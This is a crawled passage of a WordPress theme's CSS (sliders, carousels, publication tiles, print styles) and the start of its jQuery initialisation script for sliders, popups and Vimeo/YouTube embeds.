  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.box-share .box-share--wrapper {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: absolute;
  left: 0;
  z-index: 1;
  width: 34px;
  height: 34px;
  display: block;
  overflow: hidden;
  text-align: left;
}
.box-share .box-share--wrapper.active {
  -moz-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
  width: 400px;
  left: 44px;
}
.box-share .box-share--wrapper > a {
  display: inline-block;
}
.box-share .box-share--wrapper > a:hover {
  border-color: #ffc600;
  background-color: transparent !important;
  color: #0f1524 !important;
}

/* --------------------------------------------------------------------------------------
+
+ SLIDERS
+
-------------------------------------------------------------------------------------- */
.slider--complex .slider__description {
  padding: 30px;
}
.slider--complex .slider__number {
  color: #ced5d9;
  display: block;
  font-family: "Roboto", sans-serif;
  font-size: 40px;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 40px;
}

.slider--related .box {
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: inherit;
}
.slider--related .box:hover {
  text-decoration: none;
}

.slider-group .slider__description, .slider-group .slide-description {
  color: #0b0f1b;
}
.slider-group .slider__description, .slider-group .slider__description > *, .slider-group .slide-description, .slider-group .slide-description > * {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.slider-group .img-holder:before {
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: none;
}
.slider-group .tableize__cell > div {
  height: 360px;
}
.slider-group:hover .slider:not(:hover) .img-holder:before {
  background-color: #0b0f1b;
  background-color: rgba(207, 220, 231, 0.3);
}
.slider-group:hover .slider:not(:hover) .img-holder img {
  filter: url("data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'><filter%20id='grayscale'><feColorMatrix%20type='matrix'%20values='0.3333%200.3333%200.3333%200%200%200.3333%200.3333%200.3333%200%200%200.3333%200.3333%200.3333%200%200%200%200%200%201%200'/></filter></svg>#grayscale");
  /* Firefox 3.5+ */
  filter: gray;
  /* IE6+ */
  filter: grayscale(100%);
  /* Current draft standard */
  -webkit-filter: grayscale(100%);
  /* New WebKit */
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
}
.slider-group:hover .slider:not(:hover) .slider__description, .slider-group:hover .slider:not(:hover) .slide-description {
  color: #8999a5;
}
.slider-group:hover .slider:not(:hover) .slider__description a, .slider-group:hover .slider:not(:hover) .slide-description a {
  color: #8999a5;
}
.slider-group:hover .slider:not(:hover) .slider__description .hr--hero, .slider-group:hover .slider:not(:hover) .slide-description .hr--hero {
  border-bottom-color: #ced5d9;
}
.slider-group .home-img--slider {
  direction: ltr;
  margin: 0;
  padding: 0;
  position: relative;
  /* Clearfix for the .slides element */
}
.slider-group .home-img--slider:hover .flex-direction-nav, .slider-group .home-img--slider:hover .flex-control-nav {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  /* hacks for ie8 */
  display: block\9;
}
.slider-group .home-img--slider .slides {
  position: relative;
  z-index: 1;
  margin-bottom: 0;
  overflow: visible;
  /* Hide the slides before the JS is loaded. Avoids image jumping */
}
.slider-group .home-img--slider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
.slider-group .home-img--slider .slides img {
  width: 100%;
  display: block;
}
.slider-group .home-img--slider .slide-description {
  position: absolute;
  width: 260px;
  right: 100%;
  margin-right: 30px;
  bottom: 25px;
  direction: rtl;
}
.slider-group .home-img--slider .flex-pauseplay span {
  text-transform: capitalize;
}
.slider-group .home-img--slider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.slider-group .home-img--slider html[xmlns] .slides {
  display: block;
}
.slider-group .home-img--slider * html .slides {
  height: 1%;
}
.slider-group .home-img--slider .flex-direction-nav {
  position: absolute;
  right: 30px;
  top: 30px;
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  /* hack for ie8 */
  opacity: 1\9;
  visibility: visible\9;
  display: none\9;
  z-index: 105;
  font-size: 0;
}
.slider-group .home-img--slider .flex-direction-nav li {
  font-size: 16px;
  display: inline-block;
}
.slider-group .home-img--slider .flex-direction-nav a {
  border: 0;
  font: 0/0 a;
  text-shadow: none;
  color: transparent;
  background-color: transparent;
  width: 30px;
  height: 30px;
  display: block;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: url('../images/home-img--slider-nav.png') no-repeat 0 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.6);
}
.slider-group .home-img--slider .flex-direction-nav a:hover {
  background-color: #fff;
}
.slider-group .home-img--slider .flex-direction-nav a.flex-prev {
  background-position: 0 -30px;
  margin-right: 7px;
}
.slider-group .home-img--slider .flex-control-nav {
  position: absolute;
  right: 30px;
  bottom: 30px;
  z-index: 105;
  font-size: 0;
  margin-bottom: 0;
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  /* hack for ie8 */
  opacity: 1\9;
  visibility: visible\9;
  display: none\9;
}
.slider-group .home-img--slider .flex-control-nav li {
  display: inline-block;
  font-size: 16px;
  margin-left: 5px;
}
.slider-group .home-img--slider .flex-control-nav li:first-child {
  margin-left: 0;
}
.slider-group .home-img--slider .flex-control-nav a {
  border: 0;
  font: 0/0 a;
  text-shadow: none;
  color: transparent;
  background-color: transparent;
  width: 12px;
  height: 12px;
  display: block;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  border: 2px solid #fff;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  background-color: transparent;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.slider-group .home-img--slider .flex-control-nav a:hover, .slider-group .home-img--slider .flex-control-nav a.flex-active {
  background-color: #fff;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.slider-group .left-slider .flex-control-nav, .slider-group .left-slider .flex-direction-nav {
  right: auto;
  left: 30px;
}
.slider-group .left-slider .slide-description {
  left: 100%;
  right: auto;
  margin-right: 0;
  margin-left: 30px;
}

/* News ticker */
.slider-news {
  overflow: hidden;
  *zoom: 1;
  text-align: right;
  margin-bottom: 60px;
}
.slider-news h1 {
  float: right;
  width: 128px;
  text-align: center;
  padding: 0;
  color: #fff;
  font-size: 14px;
  margin-bottom: 0;
  height: 58px;
  line-height: 58px;
  background-color: #e60031;
  position: relative;
}
.slider-news h1:before {
  content: '';
  width: 0;
  height: 0;
  display: block;
  border-style: solid;
  position: absolute;
  border-width: 8px 8px 8px 0;
  border-color: transparent #e60031 transparent transparent;
  right: 100%;
  top: 50%;
  margin-top: -6px;
}
.slider-news .slider-news-flexslider {
  direction: ltr;
  width: 817px;
  padding: 0;
  float: left;
  padding-left: 65px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  background-color: #0b0f1b;
  height: 58px;
  line-height: 58px;
  overflow: hidden;
}
.slider-news .slider-news-flexslider .slides {
  overflow: hidden;
  margin-bottom: 0;
}
.slider-news .slider-news-flexslider .flex-viewport {
  position: relative;
  z-index: 1;
}
.slider-news .slider-news-flexslider li {
  display: none;
  -webkit-backface-visibility: hidden;
  /* Hide the slides before the JS is loaded. Avoids image jumping */
}
.slider-news .slider-news-flexslider a {
  color: #fff;
  display: block;
  height: 58px;
  line-height: 58px;
  text-decoration: none;
  text-align: right;
  width: 100%;
  padding-right: 46px;
  position: relative;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  direction: rtl;
}
.slider-news .slider-news-flexslider a:before {
  content: '';
  position: absolute;
  right: 18px;
  top: 25px;
  width: 6px;
  height: 6px;
  display: block;
  background: url('../images/dot.png') no-repeat 0 0;
}
.slider-news .slider-news-flexslider .flex-direction-nav {
  display: block;
  position: absolute;
  top: 0;
  left: 14px;
  z-index: 10;
}
.slider-news .slider-news-flexslider .flex-direction-nav li {
  padding: 0;
  display: block;
  float: left;
}
.slider-news .slider-news-flexslider .flex-direction-nav a {
  width: 20px;
  height: 58px;
  display: block;
  background: url('../images/sprites/news_nav.png') no-repeat 0 0;
  padding: 0;
  font-size: 0;
}
.slider-news .slider-news-flexslider .flex-direction-nav a:hover {
  background-position: 0 -58px;
}
.slider-news .slider-news-flexslider .flex-direction-nav a:before {
  display: none;
}
.slider-news .slider-news-flexslider .flex-direction-nav a.flex-prev {
  background-position: 0 -116px;
}
.slider-news .slider-news-flexslider .flex-direction-nav a.flex-prev:hover {
  background-position: 0 -174px;
}
.slider-news .slider-news-flexslider .flex-control-nav {
  display: none;
}

/* .hero-cell--slider
*********************************/
.hero-cell--slider {
  direction: ltr;
  margin: 0;
  padding: 0;
}

.hero-cell--slider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}

/* Hide the slides before the JS is loaded. Avoids image jumping */
.hero-cell--slider .slides img {
  width: 100%;
  display: block;
}

.flex-pauseplay span {
  text-transform: capitalize;
}

/* Clearfix for the .slides element */
.slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

html[xmlns] .slides {
  display: block;
}

* html .slides {
  height: 1%;
}

/* 
 *  Core Owl Carousel CSS File
 *  v1.3.2
 */
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  overflow: visible;
  direction: ltr;
  -ms-touch-action: pan-y;
}
.related-sites .owl-wrapper{width:100% !important;}
.owl-carousel>div>div>:not(:last-child) .img-holder {
  width: 100%;
  height: 225px;
  display: block;
  overflow: hidden;
}
.owl-carousel>div>div>:last-child .img-holder{width:100%;height:225px;display:block;overflow:hidden;}
.owl-carousel>div>div>:last-child .img-holder img{width:100%;}
.owl-carousel .owl-item img {
  -moz-transition: all 2s ease;
  -o-transition: all 2s ease;
  -webkit-transition: all 2s ease;
  transition: all 2s ease;
}
.owl-carousel .owl-item:hover img {
  -moz-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  -webkit-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer {
  overflow-x: hidden;
  overflow-y: auto;
  position: relative;
  width: 100%;
  height: 340px;
  padding-top: 10px;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {
  float: left;
  -webkit-backface-visibility: hidden;
  /* Chrome, Safari, Opera */
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
}
.owl-carousel .owl-item * {
  -webkit-backface-visibility: hidden;
  /* Chrome, Safari, Opera */
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer;
}

.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  display: none;
}

/* mouse grab icon */
.grabbing {
  cursor: url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}

.owl-pagination {
  text-align: center;
  font-size: 0;
}
.owl-pagination > div {
  width: 12px;
  height: 12px;
  margin: 0 2.5px;
  display: inline-block;
  background: url('../images/dot2.png') no-repeat 0 0;
}
.owl-pagination > div:hover, .owl-pagination > div.active {
  background-position: 0 -12px;
}

/* --------------------------------------------------------------------------------------
+
+ TIMES
+
-------------------------------------------------------------------------------------- */
.time {
  font-family: "Roboto", sans-serif;
}
.time span {
  font-size: 16px;
  margin-left: 5px;
  font-weight: 400;
}

.time--large {
  font-size: 33px;
  font-weight: 300;
}

.time--small {
  font-size: 16px;
  color: #8999a5;
  font-weight: 400;
}
.time--small:after {
  content: "\2022";
  font-size: 18px;
  line-height: 1;
  display: inline-block;
  font-weight: 700;
  color: #8999a5;
  margin: 0 14px;
}

/* --------------------------------------------------------------------------------------
+
+ LIBRARY_PUBLICATIONS
+
-------------------------------------------------------------------------------------- */
.library a, .publications a {
  height: 300px;
  width: 220px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #252c41;
  position: relative;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  text-align: right;
  margin-left: 20px;
}
.library a:hover, .publications a:hover {
  background-color: #4aa87d;
  border: 2px solid #4aa87d;
}
.library a:hover h2, .publications a:hover h2 {
  display: none;
}
.library a:hover span, .publications a:hover span {
  display: block;
}
.library a h2, .publications a h2 {
  display: block;
  line-height: 1;
  margin: 0;
}
.library a span, .publications a span {
  display: none;
  font-family: "Roboto", sans-serif;
  font-size: 40px;
  font-size: 2.5rem;
  color: #fff;
  font-weight: 100;
  line-height: 1;
  margin: 0;
}

.publications > a {
  border: none;
  -webkit-backface-visibility: hidden;
  /* Chrome, Safari, Opera */
  backface-visibility: hidden;
  background: url('../images/publication/bgr.png') no-repeat 0 0;
  position: relative;
}
.publications > a:hover {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  background-color: none;
  border: none;
}
.publications > a:hover h2 {
  display: block;
}
.publications > a:hover:after, .publications > a:hover .pdf {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  /* hacks for ie8 */
  display: block\9;
}
.publications > a:before {
  content: '';
  width: 9px;
  height: 300px;
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  background: url('../images/publication/shadow-green.png') no-repeat 0 0;
}
.publications > a:after {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(11, 15, 27, 0.7);
  content: '';
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  /* hack for ie8 */
  opacity: 1\9;
  visibility: visible\9;
  display: none\9;
}
.publications > a h2 {
  font-size: 14px;
  line-height: 1.42;
}
.publications > a img {
  width: 100%;
}
.publications > a .pdf {
  position: absolute;
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  /* hack for ie8 */
  opacity: 1\9;
  visibility: visible\9;
  display: none\9;
  z-index: 100;
  color: #fff;
  font-size: 11px;
  font-weight: 500;
  text-align: center;
  width: 80px;
  height: 36px;
  line-height: 30px;
  left: 50%;
  margin-left: -40px;
  top: 50%;
  margin-top: -18px;
  border: 2px solid #d8dce1;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
  -moz-background-clip: padding;
  -o-background-clip: padding-box;
  -webkit-background-clip: padding;
  background-clip: padding-box;
}
.publications > a .pdf i {
  margin-right: 5px;
}
.publications .publications--img {
  background-image: none;
  background-color: #fff;
}
.publications .publications--img:hover {
  background-color: #fff;
}
.publications .publications--img h2 {
  color: #0b0f1b;
}
.publications .publications--img:before {
  background: url('../images/publication/shadow-white.png') no-repeat 0 0;
}
.publications .text--bottom {
  bottom: 0;
  height: 71px;
}
.publications .text--bottom .tabelize {
  height: 71px;
}

/* --------------------------------------------------------------------------------------
+
+ TABLE
+
-------------------------------------------------------------------------------------- */
table tr {
  background-color: #fff;
}
table tr th:first-child, table tr td:first-child {
  width: 78px;
  text-align: center;
}
table tr:last-child td {
  border-bottom: 1px solid #d8dde1;
  background: url("../images/table-bgr2.png") 100% 0 repeat-y;
}
table th, table td {
  vertical-align: middle;
  text-align: right;
  width: 213px;
  font-size: 14px;
}
table th {
  padding: 10px 20px;
  height: 60px;
  color: #fff;
  font-weight: 700;
}
table th:first-child {
  background-color: #2e75d6;
}
table th:first-child + th {
  background-color: #0b0f1b;
}
table th:first-child + th + th {
  background-color: #2f333d;
}
table th:first-child + th + th + th {
  background-color: #54575f;
  border-left: 1px solid #54575f;
}
table td {
  height: 80px;
  padding: 20px;
  color: #8999a5;
  border-right: 1px solid #d8dde1;
  background: url("../images/table-bgr1.png") 20px 100% no-repeat, url("../images/table-bgr2.png") 100% 0 repeat-y;
}
table td:last-child {
  border-left: 1px solid #d8dde1;
}
table span {
  font-family: "Roboto", sans-serif;
  font-size: 18px;
  color: #2e75d6;
}

/* --------------------------------------------------------------------------------------
+
+ COVERIZE
+
-------------------------------------------------------------------------------------- */
.coverize {
  display: block;
  position: relative;
}
.coverize:hover {
  text-decoration: none;
}
.coverize:hover .coverize__box {
  background-color: rgba(11, 15, 27, 0.7);
}
.coverize:hover .coverize__box i {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.coverize:hover .coverize__box.coverize__fill, .coverize:hover .coverize__box.coverize__yellow {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.coverize:hover .coverize__box.coverize__yellow {
  background-color: #ffc600;
}

.coverize__box {
  -moz-box-shadow: inset 0 0 0 1px rgba(214, 217, 220, 0.35);
  -webkit-box-shadow: inset 0 0 0 1px rgba(214, 217, 220, 0.35);
  box-shadow: inset 0 0 0 1px rgba(214, 217, 220, 0.35);
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  background-color: rgba(11, 15, 27, 0.09);
  color: #fff;
  padding: 20px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 100;
}
.coverize__box.coverize__yellow {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.coverize__box i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}

.coverize__icon {
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 54px !important;
}
.two-thirds .coverize__icon, .four-sixths .coverize__icon, .eight-twelfths .coverize__icon {
  font-size: 84px !important;
}

/* --------------------------------------------------------------------------------------
+
+ VIDEO
+
-------------------------------------------------------------------------------------- */
.video.play-clip > div:not(.video_container) {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  visibility: hidden;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.video--wrapp {
  background-color: #fff;
  height: 537px;
  position: relative;
  -moz-box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
  -webkit-box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
  box-shadow: inset 0 -1px 0 rgba(204, 208, 211, 0.8);
}
.video--wrapp > div {
  z-index: 1;
  position: relative;
}

.video--play {
  width: 54px;
  height: 54px;
  border: 3px solid #49a77d;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -o-background-clip: padding-box;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  display: block;
  margin: 0 auto;
  background: url('../images/video-play.png') no-repeat 56% 50%;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.video--play:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
}

.video_container {
  width: 100%;
  margin: 0 auto;
  overflow: hidden;
}
.video--wrapp .video_container {
  position: absolute;
  z-index: 0;
  left: 0;
  top: 0;
}

.js-video {
  height: 0;
  padding-bottom: 67.5%;
  margin-bottom: 0;
  position: relative;
  overflow: hidden;
  width: 100%;
}

.js-video.vimeo {
  padding-top: 0;
}

.js-video.widescreen {
  padding-bottom: 56.25%;
}

.js-video embed, .js-video iframe, .js-video object, .js-video video {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

/* --------------------------------------------------------------------------------------
+
+ PAGINATION
+
-------------------------------------------------------------------------------------- */
.pagination {
  font-family: "Roboto", sans-serif;
}
.pagination li {
  display: inline-block;
}
.pagination li.current {
  color: #2e75d6;
}
.pagination.green li.current {
  color: #4aa87d;
}
.pagination a {
  color: inherit;
  padding: 3px 5px;
  line-height: 1;
}
.pagination .icon {
  color: #8999a5;
  font-size: 1.4em !important;
  vertical-align: top !important;
}
.pagination .pagination__previous {
  margin-left: 5px;
}
.pagination .pagination__next {
  margin-right: 5px;
}
.section--dark .pagination {
  color: #fff;
}
.section--dark .pagination .icon {
  color: #2f364d;
}

/* --------------------------------------------------------------------------------------
+
+ SPRITES
+
-------------------------------------------------------------------------------------- */
/* SPRITES */
.icon1:before, .icon2:before, .icon3:before, .icon4:before, .icon5:before, .icon6:before, .icon7:before, .icon8:before {
  background: url('../images/sprites/generated/library-s894e109e5f.png') no-repeat;
  position: absolute;
  content: '';
  display: block;
  left: 30px;
  top: 30px;
}

.icon1:before {
  background-position: 0 0;
  height: 50px;
  width: 68px;
}

.icon1:hover:before {
  background-position: 0 -50px;
}

.icon2:before {
  background-position: 0 -604px;
  height: 68px;
  width: 65px;
}

.icon2:hover:before {
  background-position: 0 -672px;
}

.icon3:before {
  background-position: 0 -537px;
  height: 67px;
  width: 82px;
}

.icon3:hover:before {
  background-position: 0 -470px;
}

.icon4:before {
  background-position: 0 -740px;
  height: 72px;
  width: 67px;
}

.icon4:hover:before {
  background-position: 0 -812px;
}

.icon5:before {
  background-position: 0 -956px;
  height: 72px;
  width: 46px;
}

.icon5:hover:before {
  background-position: 0 -884px;
}

.icon6:before {
  background-position: 0 -405px;
  height: 65px;
  width: 81px;
}

.icon6:hover:before {
  background-position: 0 -340px;
}

.icon7:before {
  background-position: 0 -159px;
  height: 59px;
  width: 67px;
}

.icon7:hover:before {
  background-position: 0 -100px;
}

.icon8:before {
  background-position: 0 -218px;
  height: 61px;
  width: 65px;
}

.icon8:hover:before {
  background-position: 0 -279px;
}

/* --------------------------------------------------------------------------------------
+
+ JELLYFISH
+
-------------------------------------------------------------------------------------- */
/* --------------------------------------------------------------------------------------
+
+ PRINT
+
-------------------------------------------------------------------------------------- */
@media print {
  * {
    background: transparent !important;
    box-shadow: none !important;
    color: #000 !important;
    /* Black prints faster: h5bp.com/s */
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /*
   * Don't show links for images, or javascript/internal links
   */
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
  }
  p,
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    orphans: 3;
    widows: 3;
  }

  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    page-break-after: avoid;
  }
}
/* --------------------------------------------------------------------------------------
+
+ SHAME
+
---------------------------------------------------------------------------------------- */
/* 2020 after updates css */
.blog-Home>img{
	width: 100%;
	height:360px;
    object-fit: cover;
	object-position: center center;
}
.title{display:grid;grid-template-rows:repeat(2,25px);overflow:hidden;}
.yvideo .container--middle a.yvideo--play:hover {
	background:unset;
    background: url("../images/video-play.png") no-repeat scroll 56% 50% rgba(0, 0, 0, 0) !important;
}


.home .owl-wrapper>.owl-item {
    margin-right: 12px;
	width:24% !important;
}
.home .owl-wrapper .owl-item:last-child{
	margin-right:unset !important;
}
a.home-link {
    color: #000;
    text-decoration: none !important;
}
a.home-link:hover{
	color:#2e75d6;
}
.sites-Home img{
	object-fit: scale-down;
    object-position: center center;
    width: 225px;
    height: 225px;
}

--- FILE ---
content_type: application/javascript
request_url: http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/init.js
body_size: 12356
content:
//INIT WATERMARK
function initWatermark() {
    $.watermark.options = {
      className: 'input--placeholder',
      useNative: false
    };

    //INPUT PLACEHOLDER
    $("[placeholder]").each(function() {
        $(this).watermark($(this).attr("placeholder"));
    });
    $("[type=password]").blur();
}

$('textarea').autosize();

$(window).load(function() { 
  $("#preloader").delay(300).fadeOut("slow"); 
});

//ON DOCUMENT READY
$(document).ready(function() {
    //INIT WATERMARK
    initWatermark();

    $('.slider-news-flexslider').flexslider({
        animation: "slide",
        pauseOnHover: true,
        multipleKeyboard: true,
        slideshowSpeed: 5000,
        animationSpeed: 2000
    });    

    $('.hero-cell--slider.s1').flexslider({
        animation: "fade",
        pauseOnHover: false,
        multipleKeyboard: false,
        slideshowSpeed: 4000,
        animationSpeed: 1000,
        slideshow: true
    });    
    $('.hero-cell--slider.s2').flexslider({
        animation: "fade",
        pauseOnHover: false,
        multipleKeyboard: false,
        slideshowSpeed: 3000,
        animationSpeed: 1000,
        slideshow: true
    });    
    $('.hero-cell--slider.s3').flexslider({
        animation: "fade",
        pauseOnHover: false,
        multipleKeyboard: false,
        slideshowSpeed: 2000,
        animationSpeed: 1000,
        slideshow: true
    });    

    $('.home-img--slider').flexslider({
        animation: "fade",
        pauseOnHover: true,
        multipleKeyboard: false,
        slideshowSpeed: 5000,
        animationSpeed: 1000,
        slideshow: true
    });    


    //VIDEO
    $('.video--play').click(function(e){
        e.preventDefault();
        $(this).parent().parent().parent().parent().addClass('play-clip');
        var id = $('.vimeo').data('vimeo-id'),
        iframe = $('<iframe frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>');
        iframe.attr('src', "http://player.vimeo.com/video/" + id + "?portrait=0&color=ffc600&title=0&byline=0&autoplay=1");
        $('.vimeo').replaceWith(iframe);    
    })
	
	 $('.yvideo--play').click(function(e){
        e.preventDefault();
        $(this).parent().parent().parent().parent().addClass('yplay-clip');
        var id = $('.youtube').data('youtube-id'),
        iframe = $('<iframe frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>');
        //iframe.attr('src', "https://www.youtube.com/watch?v=" + id );
		iframe.attr('src', "https://www.youtube.com/embed/" + id + "?wmode=transparent&autoplay=1");
        $('.youtube').replaceWith(iframe);    
    })
	 

    //Magnific Popup
    $('.magnific').magnificPopup({
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0,1] // Will preload 0 - before current, and 1 after the current image
        },
        callbacks: {
            open: function() {
              $('body').addClass('mfp-zoom-out-cur');
            },
            close: function() {
              $('body').removeClass('mfp-zoom-out-cur');
              // Will fire when popup is closed
            }
            // e.t.c.
          }        
    });

    $('.popup-gallery').magnificPopup({
        delegate: 'a', // child items selector, by clicking on it popup will open
        gallery: {
          enabled: true
        },      
        type: 'image'        
    });    

    //CAROUSEL SLIDER
    $(".owl-carousel").owlCarousel({
         // Most important owl features
        items : 4,
        itemsCustom : false,
        itemsDesktop : [1199,4],
        itemsDesktopSmall : [980,3],
        itemsTablet: [768,2],
        itemsTabletSmall: false,
        itemsMobile : [479,1],
        singleItem : false,
        itemsScaleUp : false,
         
        //Basic Speeds
        slideSpeed : 200,
        paginationSpeed : 800,
        rewindSpeed : 1000,
         
        //Autoplay
        autoPlay : false,
        stopOnHover : false,
         
        // Navigation
        navigation : false,
        navigationText : ["prev","next"],
        rewindNav : true,
        scrollPerPage : false,
         
        //Pagination
        pagination : true,
        paginationNumbers: true,
         
        // Responsive
        responsive: true,
        responsiveRefreshRate : 200,
        responsiveBaseWidth: window,
         
        // CSS Styles
        baseClass : "owl-carousel",
        theme : "owl-theme",
         
